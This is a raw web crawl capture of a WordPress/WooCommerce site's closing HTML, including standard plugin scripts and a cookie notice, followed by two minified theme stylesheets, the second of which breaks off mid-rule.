<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/themes/aapside/assets/js/main.min.js?ver=3.0.0" id="appside-main-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.7" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/app.rewixecommerce.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.2" id="wc-order-attribution-js"></script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom elementor-button" aria-label="Ok">Ok</a><a href="https://app.rewixecommerce.com/cookie-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom elementor-button" aria-label="Cookie policy">Cookie policy</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://app.rewixecommerce.com/wp-content/themes/aapside/assets/css/default-style.min.css?ver=3.0.0
body_size: 3648
content:
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-x:hidden}*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}body{margin:0;color:var(--paragraph-color);overflow-x:hidden}h1{font-size:48px;line-height:1.0833333333333333}h2{font-size:36px;line-height:1.4444444444444444}h3{font-size:24px;line-height:1.0833333333333333}h4{font-size:20px;line-height:1.2380952380952381}h1,h2,h3,h4,h5,h6{color:var(--heading-color)}p{color:var(--paragraph-color);margin-bottom:10px;line-height:1.6}a{color:inherit;text-decoration:none}a,a:active,a:focus,a:hover{text-decoration:none;outline:0;color:inherit}pre{word-break:break-word}a i{padding:0 2px}img{max-width:100%;height:auto}ol li ol li:first-child,ol li ul li:first-child,ol li+li{margin-top:10px}input[type=button]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=submit]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{outline:0;-webkit-box-shadow:none;box-shadow:none;border:1px solid #ddd}code{color:#fc4444}.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation{clear:both}.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous{float:left;width:180px;text-align:center;height:50px;border-radius:5px;line-height:50px;color:#fff;transition:.3s ease-in;border:1px solid #e2e2e2}.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next{float:right;width:180px;border:1px solid #e2e2e2;text-align:center;height:50px;border-radius:5px;line-height:50px;color:#fff;transition:.3s ease-in}.comment-navigation .nav-next:hover,.comment-navigation .nav-previous:hover,.post-navigation .nav-next:hover,.post-navigation .nav-previous:hover,.posts-navigation .nav-next:hover,.posts-navigation .nav-previous:hover{background-color:var(--main-color-one)}.comment-navigation .nav-next>a,.comment-navigation .nav-previous>a,.post-navigation .nav-next>a,.post-navigation .nav-previous>a,.posts-navigation .nav-next>a,.posts-navigation .nav-previous>a{transition:.3s ease-in;color:var(--paragraph-color)}.comment-navigation .nav-next:hover>a,.comment-navigation .nav-previous:hover>a,.post-navigation .nav-next:hover>a,.post-navigation .nav-previous:hover>a,.posts-navigation .nav-next:hover>a,.posts-navigation .nav-previous:hover>a{color:#fff}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{float:left;clear:both;margin-right:20px}.alignright{float:right;clear:both;margin-left:20px;margin-bottom:20px}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.alignfull{margin:1.5em 0;max-width:100%}.alignwide{max-width:1100px}img.alignnone{height:auto}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.widget{margin-bottom:30px;padding:25px 30px 30px 30px;border:2px solid #fafafa;border-radius:3px}.widget select{width:100%;height:50px;padding:10px 20px}.widget .widget-title{font-size:24px;font-weight:600;line-height:34px;margin-bottom:35px;position:relative;z-index:0}.widget .widget-title:after{position:absolute;left:0;bottom:-10px;width:20px;height:2px;background-color:var(--main-color-one);content:'';transition:all .5s}.widget:hover .widget-title:after{width:50px}.widget.footer-widget.widget_calendar th{padding:7px}.widget:last-child{margin-bottom:0}.widget.widget_nav_menu ul li.menu-item-has-children:after{display:none}.widget.footer-widget{background-color:transparent!important;padding:0;margin-bottom:30px}.widget ul{margin:0;padding:0;list-style:none}.widget ul li ul{margin-left:20px}.widget ul li{display:block;margin:8px 0;-ms-word-wrap:break-word;word-break:break-word}.widget ul li:first-child{margin-top:0}.widget ul li:last-child{margin-bottom:0}.widget ul li a{color:inherit;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}#wp-calendar{background-color:transparent}.widget ul li a:hover{color:var(--main-color-one)!important}.footer-widget.widget_nav_menu ul li a{position:relative;padding-left:15px}.footer-widget.widget.widget_nav_menu ul li{margin:0}.widget img{height:auto}.footer-area .footer-top .footer-widget .menu li ul li:last-child{margin-bottom:0;padding-bottom:0}.widget_search .search-form{position:relative}.widget_search .search-form .form-group{margin-bottom:0}.widget_search .search-form .form-group .form-control{height:50px;border:1px solid rgba(0,0,0,.2);padding:0 70px 0 15px}.widget_search .search-form .submit-btn{position:absolute;right:0;top:0;width:60px;height:50px;line-height:50px;padding:0;font-size:18px;border-top-right-radius:5px;border-bottom-right-radius:5px;background-color:var(--secondary-color);color:#fff;transition:.3s ease-in}.widget_search .search-form .submit-btn:hover{background-color:var(--main-color-one);color:#fff}.widget_author_meta{text-align:center}.widget_author_meta .thumb{width:80px;height:80px;margin:0 auto;margin-bottom:20px}.widget_author_meta .thumb img{border-radius:50%}.widget_author_meta .content .name{font-size:21px;font-weight:700}.widget_author_meta .content p{font-size:16px;line-height:26px}.widget_author_meta .content ul{margin-top:25px}.widget_author_meta .content ul li{display:inline-block;margin:0 5px}.widget_author_meta .content ul li a{display:block;width:40px;height:40px;line-height:40px;text-align:center;border:1px solid rgba(0,0,0,.1);border-radius:50%;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.widget_author_meta .content ul li a:hover{background-color:var(--main-color-one);color:#fff}.widget_tag_cloud .tagcloud a{display:inline-block;padding:5px 15px;margin:5px;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;border-radius:5px;font-size:14px!important;background-color:#fafafa;font-weight:400}.widget_tag_cloud .tagcloud a:hover{background-color:var(--main-color-one);color:#fff!important}.widget.footer-widget.widget_calendar table{margin-bottom:0}.widget.footer-widget.widget_calendar caption{padding-bottom:0}.widget ul li ul.sub-menu{position:initial}.widget ul li ul.sub-menu{visibility:visible;opacity:1;background-color:transparent;border-top:none;box-shadow:none;margin-top:10px}.widget ul li ul.sub-menu li a{padding:0 0 0 10px}.widget ul li ul.sub-menu li a:hover{background-color:transparent}.widget.widget_nav_menu ul{margin:0;padding:0;list-style:none}.widget.widget_nav_menu ul li{margin:15px 0}.widget.widget_nav_menu ul li:first-child{margin-top:0}.widget.widget_nav_menu ul li:last-child{margin-bottom:0}.widget.widget_nav_menu ul li a{border:none}.widget.widget_nav_menu ul li>ul{margin-left:15px}.widget_recent_comments ul li{position:relative;padding-left:25px}.widget_recent_comments ul li:after{position:absolute;left:0;top:0;font-family:fontawesome;content:"\f27b"}#wp-calendar{border-collapse:collapse;width:100%}#wp-calendar td,#wp-calendar th{border:1px solid #ddd;padding:8px}#wp-calendar th{padding-top:12px;padding-bottom:12px;text-align:center}.widget_calendar.footer-widget .wp-calendar-nav{color:rgba(255,255,255,.8)}.sticky{display:block}.updated:not(.published){display:none}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comments-area{margin-top:50px}.comments-area .comments-title{font-size:24px;line-height:34px;font-weight:600;margin-bottom:25px}.comments-area .comment-list .comment-respond{margin-bottom:30px}.comments-area .comment-list{margin:0;padding:0;list-style:none;list-style-type:none;margin-bottom:45px}.comments-area .comment-list li:last-child .single-comment-wrap .thumb .date{margin-bottom:0}.comments-area .comment-list li.comment{margin-bottom:30px}.comments-area .comment-list ol:not([class]),.comments-area .comment-list ul:not([class]){margin-bottom:20px}.comments-area .comment-list ol:not([class]) ol,.comments-area .comment-list ul:not([class]) ul{margin-bottom:0}.comments-area .comment-list li:last-child{margin-bottom:0}.comments-area .comment-list li ul.children{margin:0;padding:0;list-style:none;list-style-type:none}.comments-area .comment-list li ul.children li{margin-left:50px;list-style-type:none;list-style:none}.comments-area .comment-list li .single-comment-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start}.comments-area .comment-list li .single-comment-wrap .thumb{margin-right:20px;min-width:80px}.comments-area .comment-list li .single-comment-wrap .thumb img{margin-bottom:10px;border-radius:50%;border:2px solid #fafafa;box-shadow:0 0 50px 0 rgba(0,0,0,.06)}.blog-details-page-content-area .comments-area .comment-list li .single-comment-wrap .thumb .time,.comments-area .comment-list li .single-comment-wrap .thumb .date{display:block;font-size:14px;line-height:20px}.comments-area .comment-list li .single-comment-wrap .content{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative}.comments-area .comment-list li .single-comment-wrap .content .title{font-size:16px;line-height:26px;font-weight:600;font-family:var(--body-font)}.comments-area .comment-list li .single-comment-wrap .content .comment-content{max-width:620px}.comments-area .comment-list li .single-comment-wrap .content p{font-size:16px;line-height:26px;word-break:break-word}.comments-area .comment-list li .single-comment-wrap .content p:last-child{margin-bottom:0}.comments-area .comment-list li .single-comment-wrap .content .reply{position:absolute;top:0;right:0;color:#777;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.comments-area .comment-list li .single-comment-wrap .content .reply:hover{color:var(--main-color-one)}.comments-area .comment-reply-title,.comments-area .reply-title{font-size:24px;line-height:34px;font-weight:600;margin-bottom:20px}.comments-area .comment-reply-title small{color:var(--main-color-one)}.comments-area .form-submit{margin-bottom:0}.comment-form .form-group.textarea .form-control{min-height:160px;resize:none;line-height:26px}.comment-form .form-group.textarea .form-control:focus{outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.comment-form .form-group .form-control{height:55px;line-height:50px;padding:10px 20px;border:2px solid #fafafa}.comment-form .submit-btn{height:50px;width:200px;border-radius:5px;font-weight:600;background-color:var(--secondary-color);border:none;cursor:pointer;transition:.3s ease-in;padding:0;line-height:50px}.comment-form .submit-btn:hover{background-color:var(--main-color-one);color:#fff}.comments-area .comment-list .children li:last-child{margin-bottom:30px}.comments-area .comment-list li ul.children{margin-top:30px}.comment-form-cookies-consent input[type=checkbox]{margin-right:5px}.full-width-content-area .comments-area .comment-list li .single-comment-wrap .content .comment-content{max-width:100%}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%;clear:both}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.single-post-details-item .entry-content>.alignwide{max-width:1100px}.single-post-details-item .entry-content>.alignfull{margin:1.5em 0;max-width:100%}.wp-block-video video{max-width:636px}.wp-block-image img{display:block}.wp-block-image.alignleft,.wp-block-image.alignright{width:100%}.wp-block-image.alignfull img{width:100vw}.wp-block-gallery:not(.components-placeholder){margin:1.5em auto}.wp-block-cover-text p{padding:1.5em 14px}ul.wp-block-latest-posts.alignfull,ul.wp-block-latest-posts.alignwide,ul.wp-block-latest-posts.is-grid.alignwide{padding:0 14px}.wp-block-table{display:block;overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{padding:.5em}.wp-block-embed.type-video>.wp-block-embed__wrapper{position:relative;width:100%;height:0;padding-top:56.25%}.wp-block-embed.type-video>.wp-block-embed__wrapper>iframe{position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;right:0}.wp-block-quote.is-large{margin:0 auto 16px}.wp-block-pullquote>p:first-child{margin-top:0}.wp-block-separator{margin:3em auto;padding:0}@media screen and (min-width:768px){.wp-block-cover-text p{padding:1.5em 0}}wp-block-video video{max-width:636px}.wp-block-image img{display:block}.wp-block-image.alignleft,.wp-block-image.alignright{width:100%}.wp-block-image.alignfull img{width:100vw}.wp-block-gallery:not(.components-placeholder){margin:1.5em auto}.wp-block-cover-text p{padding:1.5em 14px}ul.wp-block-latest-posts.alignfull,ul.wp-block-latest-posts.alignwide,ul.wp-block-latest-posts.is-grid.alignwide{padding:0 14px}.wp-block-table{display:block;overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{padding:.5em}.wp-block-embed.type-video>.wp-block-embed__wrapper{position:relative;width:100%;height:0;padding-top:56.25%}.wp-block-embed.type-video>.wp-block-embed__wrapper>iframe{position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;right:0}.wp-block-quote.is-large{margin:0 auto 16px}.wp-block-pullquote>p:first-child{margin-top:0}.wp-block-quote:not(.is-large):not(.is-style-large){border-left:4px solid #000;padding-left:1em}.wp-block-separator{margin:3em auto;padding:0}@media screen and (min-width:768px){.wp-block-cover-text p{padding:1.5em 0}}.wp-block-pullquote{border-top:4px solid #555d66;border-bottom:4px solid #555d66;color:#40464d}.has-strong-blue-color{color:#0073aa}.has-strong-blue-background-color{background-color:#0073aa}.has-lighter-blue-color{color:#229fd8}.has-lighter-blue-background-color{background-color:#229fd8}.has-very-light-gray-color{color:#eee}.has-very-light-gray-background-color{background-color:#eee}.has-very-dark-gray-color{color:#444}.has-very-dark-gray-background-color{background-color:#444}.has-large-font-size{font-size:36px;line-height:1.6}.wp-link-pages a{margin:0 5px;transition:.3s ease-in}.wp-link-pages{margin-bottom:30px;margin-top:0;clear:both;padding-top:20px}.wp-link-pages a,.wp-link-pages span{border:1px solid #e2e2e2;padding:5px 15px;display:inline-block}.wp-link-pages .current,.wp-link-pages a:hover{background-color:var(--main-color-one);color:#fff;border-color:var(--main-color-one)}.wp-link-pages span:first-child{margin-right:5px}dl,ol,ul{padding-left:15px}.post-password-form input{display:block;border:1px solid #e2e2e2;height:50px;border-radius:3px;padding:0 20px}.post-password-form label{font-weight:600;color:#333}.post-password-form input[type=submit]{width:100px;height:50px;background-color:var(--main-color-one);color:#fff;font-size:16px;font-weight:600;letter-spacing:1px;border:none;cursor:pointer;transition:.3s ease-in;display:inline-block}.post-password-form input[type=submit]:hover{background-color:#121a2f}.footer-widget.widget.widget_nav_menu ul li+li{margin-top:10px}.blog-comment-navigation .comment-navigation{min-height:50px;margin-bottom:30px}.appside-page-content-area p:last-child .alignright{margin-top:40px}.comments-area .comment-list .pingback,.comments-area .comment-list .trackback{margin-bottom:30px}.comments-area .comment-list li .single-comment-wrap .content table{margin-bottom:20px}.comments-area .comment-list li .single-comment-wrap .content table,.comments-area .comment-list li .single-comment-wrap .content td,.comments-area .comment-list li .single-comment-wrap .content th{border:1px solid #ddd;text-align:left}.comments-area .comment-list li .single-comment-wrap .content table{border-collapse:collapse;width:100%}.comments-area .comment-list li .single-comment-wrap .content td,.comments-area .comment-list li .single-comment-wrap .content th{padding:15px}

--- FILE ---
content_type: text/css
request_url: https://app.rewixecommerce.com/wp-content/themes/aapside/assets/css/main-style.min.css?ver=3.0.0
body_size: 14956
content:
:root{--main-color-one:#500ade;--secondary-color:#111d5c;--heading-color:#1c144e;--paragraph-color:#666;--heading-font:'Poppins',sans-serif;--body-font:'Poppins',sans-serif}.site-title a{font-size:30px;line-height:40px;font-weight:700}.site-title{font-size:30px;line-height:40px;font-weight:700}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-x:hidden;font-family:var(--body-font)}*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}body{margin:0;color:var(--paragraph-color);overflow-x:hidden;font-family:var(--body-font);line-height:1.4}h1{font-size:48px;line-height:1.0833333333333333}h2{font-size:36px;line-height:1.4444444444444444}h3{font-size:24px;line-height:1.0833333333333333}h4{font-size:20px;line-height:1.2380952380952381}h1,h2,h3,h4,h5,h6{color:var(--heading-color);font-family:var(--heading-font)}p{color:var(--paragraph-color);margin-bottom:10px}a{color:inherit;text-decoration:none;color:var(--paragraph-color)}a,a:active,a:focus,a:hover{text-decoration:none;outline:0;color:inherit}pre{word-break:break-word}a i{padding:0 2px}img{max-width:100%}input[type=button]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=submit]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{outline:0;-webkit-box-shadow:none;box-shadow:none;border:1px solid #ddd}code{color:#faa603}.dark-bg{background-color:#111d5c}.check-list{margin:0;padding:0;list-style:none}.check-list li{display:block;padding-left:20px;position:relative;z-index:0}.check-list li:after{position:absolute;left:0;top:0;font-family:fontawesome;content:"\f105";color:var(--main-color-one)}.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation{clear:both}.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next{float:right;width:50%}.comment-navigation .nav-next>a,.comment-navigation .nav-previous>a,.post-navigation .nav-next>a,.post-navigation .nav-previous>a,.posts-navigation .nav-next>a,.posts-navigation .nav-previous>a{-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}.padding-left-0{padding-left:0}.padding-right-0{padding-left:0}.gray-bg{background-color:#f8f8f8}.padding-top-10{padding-top:10px}.padding-top-20{padding-top:20px}.padding-top-30{padding-top:30px}.padding-top-40{padding-top:40px}.padding-top-50{padding-top:50px}.padding-top-60{padding-top:60px}.padding-top-70{padding-top:70px}.padding-top-80{padding-top:80px}.padding-top-90{padding-top:90px}.padding-top-95{padding-top:95px}.padding-top-100{padding-top:100px}.padding-top-105{padding-top:105px}.padding-top-110{padding-top:110px}.padding-top-115{padding-top:115px}.padding-top-120{padding-top:120px}.padding-bottom-10{padding-bottom:10px}.padding-bottom-20{padding-bottom:20px}.padding-bottom-30{padding-bottom:30px}.padding-bottom-40{padding-bottom:40px}.padding-bottom-50{padding-bottom:50px}.padding-bottom-60{padding-bottom:60px}.padding-bottom-65{padding-bottom:65px}.padding-bottom-70{padding-bottom:70px}.padding-bottom-80{padding-bottom:80px}.padding-bottom-85{padding-bottom:85px}.padding-bottom-90{padding-bottom:90px}.padding-bottom-95{padding-bottom:95px}.padding-bottom-100{padding-bottom:100px}.padding-bottom-110{padding-bottom:110px}.padding-bottom-105{padding-bottom:105px}.padding-bottom-115{padding-bottom:115px}.padding-bottom-120{padding-bottom:120px}.padding-bottom-130{padding-bottom:130px}.padding-bottom-135{padding-bottom:135px}.padding-120{padding-top:120px;padding-bottom:120px}.padding-110{padding-top:110px;padding-bottom:110px}.padding-100{padding-top:100px;padding-bottom:100px}.padding-20{padding-top:20px;padding-bottom:20px}.padding-30{padding-top:30px;padding-bottom:30px}.padding-40{padding-top:40px;padding-bottom:40px}.padding-50{padding-top:50px;padding-bottom:50px}.padding-60{padding-top:60px;padding-bottom:60px}.padding-70{padding-top:70px;padding-bottom:70px}.padding-80{padding-top:80px;padding-bottom:80px}.padding-90{padding-top:90px;padding-bottom:90px}.padding-10{padding-top:10px;padding-bottom:10px}.margin-top-10{margin-top:10px}.margin-top-20{margin-top:20px}.margin-top-30{margin-top:30px}.margin-top-40{margin-top:40px}.margin-top-50{margin-top:50px}.margin-top-55{margin-top:55px}.margin-top-60{margin-top:60px}.margin-top-70{margin-top:70px}.margin-top-80{margin-top:80px}.margin-top-90{margin-top:90px}.margin-top-100{margin-top:100px}.margin-bottom-0{margin-bottom:0!important}.margin-bottom-10{margin-bottom:10px}.margin-bottom-15{margin-bottom:15px}.margin-bottom-20{margin-bottom:20px}.margin-bottom-25{margin-bottom:25px}.margin-bottom-30{margin-bottom:30px}.margin-bottom-40{margin-bottom:40px}.margin-bottom-50{margin-bottom:50px}.margin-bottom-55{margin-bottom:55px}.margin-bottom-60{margin-bottom:60px}.margin-bottom-70{margin-bottom:70px}.margin-bottom-80{margin-bottom:80px}.margin-bottom-90{margin-bottom:90px}.margin-top-100{margin-bottom:100px}.margin-top-120{margin-top:120px}.min-height-600{min-height:600px}.footer-widget.widget_tag_cloud .tagcloud a{color:var(--main-color-one)}.footer-widget.widget_tag_cloud .tagcloud a{background-color:transparent;border:1px solid rgba(255,255,255,.2)}.back-to-top{position:fixed;right:30px;bottom:30px;width:50px;height:50px;background-color:var(--main-color-one);color:#fff;text-align:center;line-height:50px;border-radius:50%;z-index:99;cursor:pointer;font-size:30px;-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.1);box-shadow:0 0 40px 0 rgba(0,0,0,.1)}.gray-bg{background-color:#f7f7f7}.video-play-btn{position:relative;z-index:1;display:inline-block;width:70px;height:70px;line-height:70px;text-align:center;font-size:16px;background-color:#fff;border-radius:50%;color:#313131}.video-play-btn:before{content:"";position:absolute;z-index:0;left:50%;top:50%;-ms-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);display:block;width:80px;height:80px;background:#fff;border-radius:50%;-webkit-animation:pulse-border 1.5s ease-out infinite;animation:pulse-border 1.5s ease-out infinite;z-index:-1}.video-play-btn:hover{color:#313131}@-webkit-keyframes pulse-border{0%{-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}100%{-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);opacity:0}}@-moz-keyframes pulse-border{0%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}100%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);opacity:0}}@-o-keyframes pulse-border{0%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}100%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);opacity:0}}@keyframes pulse-border{0%{-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}100%{-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);opacity:0}}.btn-wrapper .boxed-btn{display:inline-block;text-align:center;font-size:16px;text-transform:capitalize;font-weight:600;color:#fff;background-color:var(--main-color-one);padding:15px 45px;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.btn-wrapper .boxed-btn:hover{color:#fff;background-color:#333}.btn-wrapper .boxed-btn.gd-bg-1{background-image:-moz-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);background-image:-webkit-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);background-image:-ms-linear-gradient(50deg,#5e2ced 0,#9749f8 100%)}.btn-wrapper .boxed-btn.gd-bg-1:hover{background-image:-moz-linear-gradient(50deg,#9749f8 0,#5e2ced 100%);background-image:-webkit-linear-gradient(50deg,#9749f8 0,#5e2ced 100%);background-image:-ms-linear-gradient(50deg,#9749f8 0,#5e2ced 100%);color:#fff}.btn-wrapper .boxed-btn.gd-bg-2{background-image:-moz-linear-gradient(50deg,#e877cb 0,#a197fa 100%);background-image:-webkit-linear-gradient(50deg,#e877cb 0,#a197fa 100%);background-image:-ms-linear-gradient(50deg,#e877cb 0,#a197fa 100%)}.btn-wrapper .boxed-btn.gd-bg-2:hover{background-image:-moz-linear-gradient(50deg,#a197fa 0,#e877cb 100%);background-image:-webkit-linear-gradient(50deg,#a197fa 0,#e877cb 100%);background-image:-ms-linear-gradient(50deg,#a197fa 0,#e877cb 100%);color:#fff}.btn-wrapper .boxed-btn.gd-bg-3{background-image:-moz-linear-gradient(50deg,#70bfec 0,#2784fc 100%);background-image:-webkit-linear-gradient(50deg,#70bfec 0,#2784fc 100%);background-image:-ms-linear-gradient(50deg,#70bfec 0,#2784fc 100%)}.btn-wrapper .boxed-btn.gd-bg-3:hover{background-image:-moz-linear-gradient(50deg,#2784fc 0,#70bfec 100%);background-image:-webkit-linear-gradient(50deg,#2784fc 0,#70bfec 100%);background-image:-ms-linear-gradient(50deg,#2784fc 0,#70bfec 100%);color:#fff}.btn-wrapper .boxed-btn.btn-rounded{border-radius:30px}.btn-wrapper .boxed-btn.blank{background-color:transparent;border:2px solid var(--main-color-one);color:var(--main-color-one)}.btn-wrapper .boxed-btn.blank:hover{background-color:var(--main-color-one);color:#fff}.btn-wrapper .boxed-btn.black{border:none;color:#fff;background-color:#333}.btn-wrapper .boxed-btn.black:hover{background-color:var(--main-color-one);color:#fff}.boxed-btn-02{display:inline-block;text-align:center;height:60px;line-height:56px;font-size:16px;text-transform:capitalize;font-weight:600;color:#fff;background-color:var(--main-color-one);padding:0 30px;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;border-radius:5px;border:2px solid transparent}.boxed-btn-02:hover{background-color:#fff;color:var(--main-color-one);border-color:var(--main-color-one)}.boxed-btn-02.black:hover{background-color:var(--secondary-color);color:#fff}.boxed-btn-02.reverse-color{background-color:#fff;color:var(--main-color-one)}.boxed-btn-02.reverse-color:hover{color:#fff;background-color:var(--main-color-one)}.boxed-btn-02.blank{background-color:transparent;color:#fff;border:2px solid #fff}.boxed-btn-02.blank:hover{color:var(--main-color-one);background-color:#fff}.boxed-btn-02.primary-border-color{background-color:transparent;color:var(--main-color-one);border-color:var(--main-color-one);margin-left:15px}.primary-border-color.boxed-btn-02:hover{background-color:var(--main-color-one);color:#fff;border:2px solid var(--main-color-one)}.submit-btn{width:180px;height:60px;text-align:center;font-weight:600;font-size:16px;line-height:60px;color:#fff;text-transform:capitalize;background-color:var(--main-color-one);border:none;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;cursor:pointer}.submit-btn:hover{background-color:#333}.submit-btn.btn-rounded{border-radius:30px}.submit-btn.btn-center{display:block;margin:0 auto;margin-top:25px}.submit-btn:focus{outline:0}.submit-btn.gd-bg-1{background-image:-moz-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);background-image:-webkit-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);background-image:-ms-linear-gradient(50deg,#5e2ced 0,#9749f8 